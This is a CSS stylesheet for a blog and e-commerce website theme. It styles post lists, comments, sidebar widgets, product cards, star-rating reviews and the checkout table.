.hm_blog_list .blog_grid_con .title a, .post_title_con .title a {
	color: #576162;
}
.hm_blog_list .blog_grid_con .title a:hover, .post_title_con .title a:hover {
	color: #1ccdca;
}
.hm_blog_list .blog_grid_con .meta, .post_title_con .meta {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 17px;
	padding-bottom: 11px;
	font-size: 13px;
	font-style: italic;
}
.hm_blog_full_list .blog_grid_con {
	border: none;
	background: none;
	width: 100%;
	float: none;
	clear: both;
	padding: 25px 0px 25px;
}
.blog_list_format {
	background: #1ccdca;
	color: #fff;
	display: block;
	font-size: 14px;
	height: 40px;
	left: 11px;
	line-height: 43px;
	position: absolute;
	text-align: center;
	top: 11px;
	width: 40px;
	z-index: 1;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
	opacity: 0;
}
.blog_list_format:hover {
	color: #fff;
	background: #1ccdca;
}
.self_hosted_container {
	position: relative;
}
.embed-container {
	background: #eee;
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
}
.embed-container iframe, .embed-container object, .embed-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.feature_inner_corners .quote_con, .timeline_feature .quote_con {
	font-size: 16px;
	line-height: 30px;
	padding: 15px 25px 25px;
}
.quote_con .quote_author {
	display: block;
	font-size: 13px;
	font-style: italic;
	line-height: initial;
	margin-top: 10px;
}
.quote_con:hover {
	background: #1B2228;
	color: #fff;
}
.quote_con, .quote_con:focus {
	background: #1ccdca;
	color: #fff;
	display: block;
	font-size: 20px;
	line-height: 35px;
	padding: 17px 25px 26px;
}
.post_format_con.hm_quote > span:after {
	background: rgba(0, 0, 0, 0.1);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.post_format_con.hm_quote > span > a:after {
	background: rgba(0, 0, 0, 0.1);
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.post_format_con > span {
	display: block;
	height: 3px;
	position: relative;
	width: 100%;
}
.post_format_con > span > a {
	background: #fff;
	border: 1px solid #1ccdca;
	color: #1ccdca;
	height: 40px;
	left: 50%;
	line-height: 40px;
	margin-top: -17px;
	position: absolute;
	text-align: center;
	width: 40px;
	z-index: 1;
	transform: translateX(-50%) rotate(45deg);
	-moz-transform: translateX(-50%) rotate(45deg);
	-webkit-transform: translateX(-50%) rotate(45deg);
	-ms-transform: translateX(-50%) rotate(45deg);
	-o-transform: translateX(-50%) rotate(45deg);
}
.post_format_con > span > a i {
	display: block;
	line-height: 40px;
	transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	position: relative;
	z-index: 1;
}
/*------------------------------------------[ Blog Comments ]------*/
#comments ol.comments_list li {
	list-style: none;
}
#comments .children {
	border-left: 1px solid #1ccdca;
	padding-left: 45px;
	position: relative;
}
#comments .children:after {
	background: #1ccdca;
	content: "";
	display: block;
	height: 1px;
	left: 0;
	position: absolute;
	top: 50px;
	width: 22px;
}
#comments .comment-box {
	background: #FEFEFE;
	border: 1px solid #e5e5e5;
	margin-bottom: 20px;
	padding: 22px;
}
#comments .trees_number {
	background: #fff;
	border: 1px solid #eee;
	color: #c1c1c1;
	float: right;
	padding: 0 7px;
	font-size: 11px;
	display: none;
}
#comments .avatar {
	background: #fff;
	border: 1px solid #ddd;
	float: left;
	margin: 4px 15px 0 4px;
	padding: 4px;
}
#comments .comment_content {
	margin-left: 110px;
}
#comments h4.author_name {
	color: #1ccdca;
	font-size: 15px;
	font-weight: 400;
	margin: 0 0 10px;
	text-transform: uppercase;
}
#comments h4.author_name a:hover {
	color: #324545;
}
#comments span.comment_meta {
	display: block;
	margin-bottom: 8px;
	text-transform: uppercase;
}
#comments span.comment_meta a {
	color: #aaa;
	font-size: 12px;
}
#comments .comment_said_text {
	color: #777;
	font-size: 14px;
}
#comments .comment_said_text p {
	line-height: 26px;
}
#comments .comment-reply-link, #comments .comment-edit-link {
	background: #fff;
	border: 1px solid #ddd;
	color: #aaa;
	display: inline-block;
	font-size: 11px;
	margin: 2px 3px 0 0;
	padding: 4px 10px 5px;
}
#comments .comment-reply-link:hover, #comments .comment-edit-link:hover {
	border-color: #1ccdca;
	color: #324545;
}
#comments .comment-respond {
	margin-top: 40px;
}
#comments .comment-notes {
	color: #aaa;
	font-size: 13px;
	letter-spacing: 1px;
	margin: 8px 0 20px;
}
#commentform input[type="text"] {
	height: 40px;
	margin: 0 1.4% 1.4% 0;
	width: 32.4%;
	float: left;
}
#commentform input:last-of-type {
	margin-right: 0;
}
#commentform textarea {
	width: 100%;
}
#commentform #submit-comment {
	margin: 10px 0 0;
}
/*------------------------------------------[ Blog About Auther Block ]------*/
.about_auther {
	margin-bottom: 30px;
	font-size: 15px;
}
.about_auther .avatar_img {
	border: 1px solid #dadbdb;
	display: inline-block;
	float: left;
	overflow: hidden;
	padding: 6px;
	position: absolute;
	width: 140px;
}
.about_auther .about_auther_details {
	display: block;
	padding-left: 160px;
}
.about_auther .about_auther_details .auther_link {
	display: block;
	margin-bottom: 8px;
	text-transform: uppercase;
}
.about_auther .about_auther_details .social_media {
	margin-top: 15px;
}
.about_auther .about_auther_con {
	min-height: 140px;
}
.about_auther .about_auther_con .desc {
	line-height: 28px;
}
/*------------------------------------------[ Blog Tags ]------*/
.tags_con > h6, #share_on_socials > h6 {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 5px;
	text-transform: uppercase;
	font-size: 15px;
}
.tags_con > a {
	background: #fff;
	border: 1px solid #dddddd;
	color: #777;
	display: inline-block;
	font-size: 12px;
	margin: 0 5px 5px 0;
	padding: 8px 11px;
	text-transform: uppercase;
}
.tags_con > a:hover {
	border-color: #1ccdca;
	color: #1ccdca;
}
/*------------------------------------------[ Blog Next Prev Post ]------*/
.post_next_prev {
	float: right;
	margin-top: 16px;
}
.post_next_prev a {
	color: #ddd;
	display: inline-block;
	font-size: 15px;
	margin-right: 5px;
}
.post_next_prev a .t {
	color: #999;
	font-size: 12px;
	line-height: 22px;
	margin: 0 5px;
	text-transform: uppercase;
	vertical-align: top;
}
.post_next_prev a:hover, .post_next_prev a:hover .t {
	color: #1ccdca;
}
.post_next_prev_con .single_pro_row {
	padding-right: 115px;
}
/* ----------------------------------------------------------------
	Widgets
-----------------------------------------------------------------*/
.cat_list_widget > li {
	border-bottom: 1px dotted #e5e5e5;
	list-style: none;
	padding: 7px 0;
}
.cat_list_widget > li:last-child {
	border-bottom: none;
}
.cat_list_widget > li .num_posts {
	color: #aaa;
	float: right;
	font-size: 11px;
}
.cat_list_widget > li a {
	color: #777;
	display: inline-block;
	margin-right: 10px;
	font-size: 13px;
}
.cat_list_widget > li a:hover {
	color: #aaa;
}
.cat_list_widget.no_numbers > li a {
	display: block;
}
.widget_block {
	border-bottom: 1px solid #eee;
	margin-bottom: 22px;
	padding-bottom: 30px;
}
.widget_block > h6 {
	font-size: 15px;
	font-weight: 500;
	letter-spacing: 1px;
	margin-bottom: 20px;
	text-transform: uppercase;
	word-spacing: 1px;
}
.widget_block:last-child {
	border-bottom: medium none;
	margin-bottom: 0;
	padding-bottom: 0;
}
/*------[ Search Widget ]------*/
.search_block {
	height: 39px;
	position: relative;
}
.search_block form input.serch_input {
	background: #fff;
	border: 1px solid #E5E5E5;
	color: #888;
	float: left;
	font-size: 13px;
	height: 39px;
	letter-spacing: 1px;
	margin: 0;
	padding: 5px 50px 5px 10px;
	width: 100%;
}
.search_block form input.serch_input:focus {
	color: #444444;
}
.search_block form .search_btn:after {
	background: #ddd;
	content: "";
	height: 50%;
	left: 0;
	position: absolute;
	top: 25%;
	width: 1px;
}
.search_block form .search_btn {
	background: rgba(0, 0, 0, 0);
	border: medium none;
	color: #1ccdca;
	float: left;
	font-size: 14px;
	height: 39px;
	line-height: 42px;
	min-width: 39px;
	position: absolute;
	right: 1px;
	vertical-align: bottom;
}
.search_block form .search_btn:hover {
	opacity: 0.8;
}
.search_block.large_search form input.serch_input {
	height: 45px;
	padding: 4px 55px 5px 15px;
	color: #888;
}
.search_block.large_search form .search_btn {
	font-size: 16px;
	height: 45px;
	line-height: 45px;
	min-width: 45px;
}
/*-------------------------------------------------[ Social Links Widget ]------*/
.social_links_widget a {
	background: #fff;
	border: 1px solid #ddd;
	color: #777;
	display: block;
	float: left;
	font-size: 14px;
	height: 38px;
	line-height: 38px;
	margin: 0 10px 10px 0;
	text-align: center;
	width: 38px;
}
.social_links_widget a.twitter:hover {
	color: #00baff;
}
.social_links_widget a.facebook:hover {
	color: #516ca4;
}
.social_links_widget a.googleplus:hover {
	color: #ed523d;
}
.social_links_widget a.linkedin:hover {
	color: #1985bc;
}
.social_links_widget a.youtube:hover {
	color: #f02a06;
}
.social_links_widget a.skype:hover {
	color: #44bbff;
}
.social_links_widget a.flickr:hover {
	color: #ff0084;
}
.social_links_widget a.picasa:hover {
	color: #6878a0;
}
.social_links_widget a.vimeo:hover {
	color: #44bbff;
}
.social_links_widget a.tumblr:hover {
	color: #395875;
}
.social_links_widget a.dribble:hover {
	color: #dc71a6;
}
.social_links_widget a.soundcloud:hover {
	color: #ff6600;
}
.social_links_widget a.instagram:hover {
	color: #406f94;
}
.social_links_widget a.pinterest:hover {
	color: #f21414;
}
.social_links_widget a.rss:hover {
	color: #ff9d00;
}
/*-------------------------------------------------[ Tagcloud Widget ]------*/
.tagcloud a {
	display: block;
	float: left;
	margin: 0 10px 10px 0;
	position: relative;
}
.tagcloud a:hover .tag {
	color: #1ccdca;
}
.tagcloud .tag {
	background: #fff;
	border: 1px solid #E5E5E5;
	color: #666;
	display: inline-block;
	font-size: 11px;
	font-weight: 300;
	letter-spacing: 1px;
	padding: 8px 9px;
	text-transform: uppercase;
}
.tagcloud .num {
	background: #FAFAFA;
	border-color: #E5E5E5;
	border-style: solid;
	border-width: 1px;
	display: inline-block;
	font-size: 11px;
	padding: 8px 9px 8px 11px;
	color: #888;
	position: relative;
	margin-left: -2px;
}
.tagcloud.style2 .num:before {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c6c6c6;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: 0px;
	position: absolute;
	top: 12px;
}
.tagcloud.style2 .num:after {
	border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;
	border-style: solid;
	border-width: 4px;
	content: "";
	display: block;
	left: -1px;
	position: absolute;
	top: 12px;
}
/*-------------------------------------------------[ Tagcloud Widget ]------*/
.posts_widget_list li:not(:last-child), .posts_widget_list2 li:not(:last-child) {
	margin-bottom: 25px;
}
.posts_widget_list li > a {
	color: #1ccdca;
	font-size: 13px;
	text-transform: capitalize;
}
.posts_widget_list li > a img {
	border: 1px solid #DDDDDD;
	padding: 4px;
	max-width: 70px;
	float: left;
	margin: 4px 15px 0 0;
}
.posts_widget_list li .your_rate {
	margin: 5px 0 9px;
}
.posts_widget_list2 li > a {
	color: #324545;
	font-size: 14px;
	text-transform: capitalize;
}
.posts_widget_list2 li > a img {
	max-width: 90px;
	float: left;
	margin: 5px 15px 0 0;
}
.posts_widget_list2 li > a span:hover {
	color: #1ccdca;
}
.posts_widget_list li .post_date, .posts_widget_list2 li .post_date {
	color: #999;
	display: block;
	font-size: 12px;
	margin: 5px 0;
}
.post_date i {
	font-size: 15px;
	margin-right: 6px;
}
.post_comment {
	font-size: 13px;
	font-style: italic;
}
/*-------------------------------------------------[ Shop Slider Widget ]------*/
.sidebar_slide {
	position: relative;
	max-width: 500px;
	overflow: hidden;
}
.sidebar_slide_link {
	display: block;
	position: relative;
}
.sidebar_slide_details {
	height: 100%;
	position: absolute;
	width: 100%;
}
.sidebar_slide_title {
	color: #fff;
	display: block;
	font-size: 20px;
	padding: 15px 20px;
	position: relative;
	text-transform: uppercase;
	text-align: center;
}
.sidebar_slide_title:after {
	background: #1ccdca;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.9;
	position: absolute;
	top: 0;
	width: 100%;
}
.sidebar_slide_cats {
	color: #324545;
	display: block;
	font-size: 14px;
	padding: 10px 20px;
	position: relative;
	text-transform: uppercase;
	text-align: center;
}
.sidebar_slide_cats:after {
	background: #fff;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0.8;
	position: absolute;
	top: 0;
	width: 100%;
}
.sidebar_slide_discount {
	border: 4px solid rgba(255, 255, 255, 0.7);
	color: #fff;
	display: block;
	font-size: 32px;
	font-style: italic;
	height: 90px;
	line-height: 80px;
	margin: 20px auto 0;
	position: relative;
	text-align: center;
	width: 90px;
}
.sidebar_slide_discount:after {
	background: #e74c3c;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.sidebar_slide_price {
	color: #e74c3c;
	display: block;
	font-size: 22px;
	font-style: italic;
	letter-spacing: 1px;
	margin: 20px auto 0;
	padding: 8px 15px;
	position: relative;
	text-align: center;
	width: 50%;
}
.sidebar_slide_price:after {
	background: #fff;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.sidebar_slide_price:before {
	border-color: #ffffff rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 5px;
	bottom: -10px;
	content: "";
	display: block;
	position: absolute;
}
/*-------------------------------------------------------------
       Shop
-------------------------------------------------------------*/
.shop_slider .owl-item {
	padding: 0 15px;
}
.shop_slider .add2cart_slide:hover .pro_add2cart_details {
	opacity: 1;
}
.shop_slider .pro_add2cart_details {
	background: #fff;
	border: 2px solid #324545;
	color: #324545;
	display: block;
	font-size: 13px;
	height: 40px;
	line-height: 36px;
	padding: 0 15px;
	position: absolute;
	width: auto;
	z-index: 1;
	top: 40%;
	opacity: 0;
}
.shop_slider .pro_add2cart_details:hover {
	color: #1ccdca;
}
.add2cart_img {
	display: block;
	position: relative;
	border-bottom: 1px solid #DDDDDD;
	overflow: hidden;
}
.add2cart_img .sale_new {
	color: #fff;
	display: block;
	font-size: 11px;
	height: 60px;
	line-height: 60px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 20px;
	left: 20px;
	width: 60px;
	letter-spacing: 1px;
	z-index: 2;
}
.add2cart_img .circle {
	background: #fff;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}
.add2cart_img .circle.sale {
	background: #e74c3c;
}
.add2cart_img .circle.sale:after {
	border-top-color: #e74c3c;
}
.add2cart_img .circle.new {
	background: #12b1c6;
}
.add2cart_img .circle.new:after {
	border-top-color: #12b1c6;
}
.add2cart_img .circle:after {
	border-color: #e74c3c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 5px;
	bottom: -9px;
	content: "";
	display: block;
	left: 25px;
	position: absolute;
}
.white_section .add2cart_slide {
	border: none;
}
.add2cart_slide {
	border: 1px solid #DDDDDD;
	position: relative;
	margin-bottom: 30px;
}
.add2cart_details {
	background: #FDFDFD;
	position: relative;
}
.add2cart_details .con_cont {
	padding: 15px 22px 18px;
}
.sale_new .text {
	position: relative;
	z-index: 1;
}
.add2cart_prod_name {
	display: block;
	color: #324545;
	font-size: 16px;
	text-transform: capitalize;
	margin-bottom: 9px;
}
.add2cart_prod_cat {
	color: #999;
	font-size: 13px;
	display: block;
	margin-bottom: 10px;
	text-transform: capitalize;
}
.add2cart_prod_price {
	display: block;
	margin-bottom: 3px;
}
.add2cart_prod_price del {
	color: #bab9b9;
	margin-right: 10px;
}
.add2cart_prod_price ins {
	font-size: 20px;
	font-weight: 800;
	letter-spacing: 1px;
}
.add2cart_btn {
	background: #fff;
	border: 1px solid #ddd;
	color: #777;
	font-size: 13px;
	padding: 10px 15px;
	position: relative;
	left: auto;
	bottom: -29px;
	font-style: italic;
}
.add2cart_btn i {
	color: #aaa;
	margin-right: 10px;
}
.add2cart_btn:hover {
	color: #1ccdca;
	border-color: #1ccdca;
}
.add2cart_btn:hover i {
	color: #1ccdca;
}
.add2cart_image {
	position: relative;
}
.add2cart_image .add2cart_zoom {
	background: #fff;
	border: 2px solid #324545;
	color: #324545;
	display: block;
	font-size: 24px;
	height: 40px;
	line-height: 38px;
	opacity: 0;
	position: absolute;
	text-align: center;
	width: 40px;
	z-index: 1;
}
.add2cart_image .add2cart_zoom:hover {
	color: #1ccdca;
}
.add2cart_image .add2cart_img:after {
	background: rgba(255, 255, 255, 0.4);
	content: "";
	height: 100%;
	opacity: 0;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.add2cart_image:hover .add2cart_img .sale_new .circle {
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.add2cart_image:hover .add2cart_img > img {
	transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.add2cart_image:hover .add2cart_zoom, .add2cart_image:hover .add2cart_img:after, .add2cart_image:hover .cart_toltip_icon {
	opacity: 1;
}
.add2cart_image:hover .pro_add2cart_details {
	opacity: 1;
	top: 25%;
}
.sidebar_slider:hover .cart_toltip_icon2 {
	opacity: 1;
}
.pro_add2cart_details .text {
	position: relative;
	white-space: nowrap;
}
.pro_add2cart_details .text i {
	margin-right: 9px;
	font-size: 14px;
}
.cart_toltip_icon {
	background: #fff;
	border: 2px solid #DDDDDD;
	color: #1ccdca;
	font-size: 16px;
	height: 40px;
	line-height: 38px;
	opacity: 0;
	position: absolute;
	left: 20px;
	text-align: center;
	bottom: 20px;
	width: 40px;
	z-index: 1;
}
.cart_toltip_icon.cart_icon_on_right {
	left: auto;
	right: 20px;
	direction: rtl;
}
.cart_toltip_icon:hover:after {
	opacity: 1;
	pointer-events: auto;
}
.cart_toltip_icon.cart_icon_on_right:after {
	direction: ltr;
	left: auto;
	right: -2px;
	padding: 0 37px 0 14px;
}
.cart_toltip_icon:after {
	background: #ffffff;
	border: 2px solid #DDDDDD;
	bottom: 41px;
	color: #324545;
	content: attr(data-text);
	display: inline-block;
	font-size: 12px;
	height: auto;
	left: -2px;
	opacity: 0;
	padding: 0 14px 0 37px;
	pointer-events: none;
	position: relative;
	white-space: pre;
	width: auto;
	z-index: -1;
}
.cart_toltip_icon2 {
	background: #fff;
	border: 2px solid #DDDDDD;
	color: #1ccdca;
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	opacity: 0;
	position: absolute;
	right: 20px;
	text-align: center;
	bottom: 20px;
	width: 40px;
	z-index: 1;
}
.add2cart_details .your_rate {
	margin-bottom: 5px;
	margin-top: 10px;
}
.centered .add2cart_details .your_rate {
	margin-right: auto;
	margin-left: auto;
}
.your_rate {
	font-size: 16px;
	height: 20px;
	overflow: hidden;
	position: relative;
	width: 80px;
}
.your_rate:before {
	content: "\e6fe\e6fe\e6fe\e6fe\e6fe";
	font-family: "idealtheme";
	left: -2px;
	position: absolute;
	top: 0;
	color: #ccc;
}
.outline_stars {
	height: 20px;
	left: 0;
	overflow: hidden;
	position: absolute;
	top: 0;
	width: 100%;
}
.outline_stars:before {
	content: "\e6fd\e6fd\e6fd\e6fd\e6fd";
	font-family: "idealtheme";
	left: -2px;
	position: absolute;
	top: 0;
	color: #FFB200;
}
.price_filter_details {
	margin-top: 20px;
}
.price_title {
	margin-right: 5px;
	text-transform: uppercase;
}
.price_lable {
	background: #fff;
	border: 1px solid #DDDDDD;
	float: right;
	font-size: 12px;
	padding: 9px 15px;
	color: #999;
}
.shop_price_slider_con {
	padding: 10px 0;
	position: relative;
}
.products_filter {
	margin-right: -20px;
}
.products_filter li {
	float: left;
	padding-right: 20px;
	width: 33.3333%;
}
.add2cart_buttons a {
	background: #fff;
	border-top: 1px solid #DDDDDD;
	color: #888;
	display: inline-block;
	float: left;
	font-size: 13px;
	padding: 14px 0 14px 20px;
	width: 50%;
}
.add2cart_buttons a.pro_add2cart_add {
	border-right: 1px solid #ddd;
}
.add2cart_buttons a:hover {
	color: #1ccdca;
}
.add2cart_buttons a i {
	margin-right: 7px;
}
.products_filter .add2cart_details {
	overflow: hidden;
}
.pro_ordering {
	float: right;
}
.pro_result_count {
	line-height: 38px;
}
.pro_sort_con {
	font-size: 13px;
	margin-bottom: 25px;
	min-height: 38px;
}
.index_top {
	position: relative;
	z-index: 1;
}
.single_product_rating {
	margin-bottom: 10px;
	position: relative;
}
.single_product_reviews {
	margin-left: 10px;
}
.single_product_reviews .gray_desc {
	color: #aaa;
	font-size: 13px;
	margin-left: 5px;
	text-transform: capitalize;
}
.go_to_reviews {
	color: #999;
	font-size: 13px;
	font-weight: 300;
}
.go_to_reviews i {
	color: #ccc;
	display: inline-block;
	font-size: 15px;
	margin-right: 6px;
}
.single_product_price_con {
	border-bottom: 1px solid #DDDDDD;
	margin-bottom: 16px;
	padding-bottom: 14px;
}
.single_product_price_con del {
	color: #aaa;
	font-size: 18px;
	font-weight: 300;
	letter-spacing: 1px;
	margin-left: 10px;
}
.single_product_price_con ins {
	font-size: 26px;
	font-weight: 700;
	letter-spacing: 1px;
	line-height: 20px;
}
.quantity_controll.minus, .quantity_controll.plus {
	background: #fbfbfb;
	border: 1px solid #e1e1e1;
	color: #888;
	float: left;
	font-size: 15px;
	height: 41px;
	margin: 0;
	padding: 0;
	width: 36px;
}
.buttons_added .input-text {
	background: #fff;
	border-top: 1px solid #e1e1e1;
	border-bottom: 1px solid #e1e1e1;
	border-right: none;
	border-left: none;
	float: left;
	height: 41px;
	padding: 0;
	width: 36px;
	text-align: center;
	color: #666;
}
.single_product_desc {
	margin-bottom: 20px;
}
.shop_product_wrapper .hm-tabs.simple_tabs .tabs-navi li a {
	border-width: 1px;
	font-weight: 500;
	line-height: 37px;
	padding: 0 12px;
}
.shop_product_wrapper .hm-tabs.simple_tabs .tabs-body > li {
	padding: 5px 20px 0;
	position: relative;
	z-index: 1;
}
.shop_product_wrapper .hm-tabs.simple_tabs .tabs-body li h4 {
	font-size: 22px;
	margin-bottom: 15px;
}
.shop_product_wrapper .tabs-navi {
	margin-left: 20px;
}
.shop_product_wrapper .tabs-navi li {
	margin-bottom: 15px;
}
.shop_product_wrapper .hm-tabs {
	clear: right;
	float: right;
	margin: 50px auto;
	width: 60%;
}
.shop_product_wrapper .tabs-body {
	position: relative;
}
.shop_product_wrapper .hm-tabs.simple_tabs:after {
	border: 1px solid #E5E5E5;
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 19px;
	width: 100%;
}
.product_option_item {
	float: left;
	width: 50%;
	margin-top: 15px;
}
.product_option_item .orderby_label {
	width: 100%;
}
.product_option_item:nth-child(2n+1) {
	padding-right: 7px;
}
.product_option_item:nth-child(2n) {
	padding-left: 7px;
}
.product_options .option_name, .simple_title {
	color: #1ccdca;
	display: block;
	line-height: 33px;
	margin-bottom: 10px;
	margin-right: 15px;
	text-transform: uppercase;
}
.product_options, .single_product_details .quantity.buttons_added {
	padding-bottom: 25px;
}
.shop_attributes td {
	color: #999;
}
.shop_attributes th, .shop_attributes td {
	border-top: 1px solid #DDDDDD;
	padding: 10px 15px 10px 0;
}
.single_cart_video {
	clear: left;
	float: left;
	padding: 30px 30px 30px 0;
	width: 40%;
	position: relative;
}
/*-------------------------------------------------[ Shop Comments ]------*/
#reply-title small a {
	color: #F86923;
	font-size: 14px;
}
#reply-title > a {
	color: #48aace;
}
.comment-reply-title {
	color: #48aace;
	font-size: 22px;
	font-weight: 300;
	margin: 20px 0 10px;
	padding: 0;
	text-transform: none;
}
ol.commentlist {
	list-style: none;
}
.commerce_comments .comment_container {
	position: relative;
}
.commerce_comments .avatar_img {
	left: 0;
	position: absolute;
	top: 20px;
}
.commerce_comments .comment-text {
	padding-left: 95px;
}
.commerce_comments .comment_container {
	border-bottom: 1px dotted #E5E5E5;
	margin-bottom: 30px;
	padding: 20px 0;
}
.comment-text .your_rate {
	margin-bottom: 10px;
}
.comment-text .meta {
	display: block;
	font-size: 12px;
	margin-bottom: 8px;
}
.comment-text .description {
	font-size: 13px;
}
#review_form_wrapper .comment-form label {
	color: #324545;
	display: block;
	font-size: 13px;
	margin-bottom: 8px;
}
#review_form_wrapper .comment-form input[type="text"], #review_form_wrapper .comment-form textarea {
	background: #fff;
	border: 1px solid #E5E5E5;
	color: #898989;
	font-size: 13px;
	padding: 9px;
	width: 100%;
}
#reviews .required {
	color: #1ccdca;
}
#reviews .comment-form > div {
	margin-bottom: 20px;
}
#reviews .comment-form-rating .stars a {
	border-right: 1px solid #E5E5E5;
	display: inline-block;
	font-size: 16px;
	margin-right: 1em;
	position: relative;
	text-indent: -9999px;
}
#reviews .comment-form-rating .stars a:last-child {
	border-right: none;
}
#reviews .comment-form-rating .stars a:after {
	text-indent: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	font-family: "idealtheme";
}
#reviews .comment-form-rating .stars a.star-1 {
	width: 2.2em;
}
#reviews .comment-form-rating .stars a.star-1:after {
	content: "\e6fe";
}
#reviews .comment-form-rating .stars a.star-2 {
	width: 3.2em;
}
#reviews .comment-form-rating .stars a.star-2:after {
	content: "\e6fe\e6fe";
}
#reviews .comment-form-rating .stars a.star-3 {
	width: 4.2em;
}
#reviews .comment-form-rating .stars a.star-3:after {
	content: "\e6fe\e6fe\e6fe";
}
#reviews .comment-form-rating .stars a.star-4 {
	width: 5.2em;
}
#reviews .comment-form-rating .stars a.star-4:after {
	content: "\e6fe\e6fe\e6fe\e6fe";
}
#reviews .comment-form-rating .stars a.star-5 {
	width: 6.2em;
}
#reviews .comment-form-rating .stars a.star-5:after {
	content: "\e6fe\e6fe\e6fe\e6fe\e6fe";
}
.comment-form-rating > select#rating {
	display: none;
}
#reviews .comment-form-rating .stars a.star-1:hover:after, #reviews .comment-form-rating .stars a.active.star-1:after {
	content: "\e6fd";
}
#reviews .comment-form-rating .stars a.star-2:hover:after, #reviews .comment-form-rating .stars a.active.star-2:after {
	content: "\e6fd\e6fd";
}
#reviews .comment-form-rating .stars a.star-3:hover:after, #reviews .comment-form-rating .stars a.active.star-3:after {
	content: "\e6fd\e6fd\e6fd";
}
#reviews .comment-form-rating .stars a.star-4:hover:after, #reviews .comment-form-rating .stars a.active.star-4:after {
	content: "\e6fd\e6fd\e6fd\e6fd";
}
#reviews .comment-form-rating .stars a.star-5:hover:after, #reviews .comment-form-rating .stars a.active.star-5:after {
	content: "\e6fd\e6fd\e6fd\e6fd\e6fd";
}
.check_out_list {
	padding: 50px 0;
}
table.check_out_table {
	border: 1px solid #DDDDDD;
}
.check_out_list .top_catt_remove {
	background: #fff;
	border-color: #e74c3c;
	left: auto;
	position: relative;
	top: auto;
}
.check_out_list .top_catt_remove:after, .check_out_list .top_catt_remove:before {
	background: #e74c3c;
}
.attach_shop_thumb.ico-post-image {
	max-width: 100%;
}
.idealtheme_commerce table.check_out_table th {
	font-weight: normal;
	padding: 20px 15px;
	text-transform: uppercase;
	vertical-align: middle;
	background: #fbfbfb;
	color: #324545;
}
.idealtheme_commerce table.check_out_table td {
	padding: 20px 15px;
	vertical-align: middle;
	border-top: 1px solid #DDDDDD;
}
.idealtheme_commerce td.name_product {
	text-transform: uppercase;
}
.idealtheme_commerce .remove_product {
	max-width: 26px;
}
.idealtheme_commerce .thumbnail_product {
	max-width: 70px;
}
.idealtheme_commerce .col-md-6:nth-child(2n+1) {
	padding-right: 0;
}
.idealtheme_commerce .col-md-6:nth-child(2n) {
	padding-left: 0;
}
.check_out_table .cart_item:nth-child(2n) {
	background: #fbfbfb;
}
.check_out_table .amount {
	font-weight: 300;
}
.check_out_table .coupon_block {
	float: left;
}
.check_out_shipping_row {
	margin-bottom: 20px;
}
.check_out_shipping_row .orderby_label {
	width: 100%;
}
.check_out_shipping_row .input-text {
	width: 100%;
}
.check_out_totals {
	border: 1px solid #DDDDDD;
}
.check_out_totals .totals_row {
	width: 100%;
	border-bottom: 1px solid #DDDDDD;
}
.check_out_totals .totals_row > div {
	float: left;
	padding: 15px;
	width: 50%;
}
.check_out_totals .totals_row > div:nth-child(2n+1) {
	border-right: 1px solid #DDDDDD;
}
.check_out_totals .totals_row:last-child {
	border-bottom: none;
}
.check_out_totals .totals_row:nth-child(2n+1) > div:nth-child(2n+1) {
	background: #fbfbfb;
}
.check_out_totals .totals_row:nth-child(2n) > div:nth-child(2n) {
	background: #fbfbfb;
}
/*-------------------------------------------------[ Shop Next Product ]------*/
.next_product_nav {
	height: 200px;
	overflow: hidden;
	position: absolute;
	width: 100%;
}
.next_product_nav a {
	display: block;
	outline: medium none;
	position: absolute;
	text-align: left;
	top: 105px;
	z-index: 1000;
}
.next_product_nav .next .icon-wrap {
	margin-right: 15px;
}
.next_product_nav .prev .icon-wrap {
	margin-left: 15px;
	text-indent: 2px;
}
.next_product_nav .icon-wrap {
	background: #fff;
	border: 2px solid #dadbdb;
	display: block;
	font-size: 14px;
	height: 40px;
	line-height: 38px;
	position: relative;
	text-align: center;
	width: 40px;
	z-index: 100;
}
.next_product_nav img {
	border: 2px solid #ABB0B1;
	height: 100%;
	position: absolute;
	top: 0;
}
.next_product_nav a.prev div {
	left: 0;
	padding-right: 90px;
	text-align: right;
	-moz-transform: translateY(-50%) translateX(-100%);
	-webkit-transform: translateY(-50%) translateX(-100%);
	-ms-transform: translateY(-50%) translateX(-100%);
	-o-transform: translateY(-50%) translateX(-100%);
	transform: translateY(-50%) translateX(-100%);
}
.next_product_nav a.prev img {
	right: 0;
	border-left: none;
}
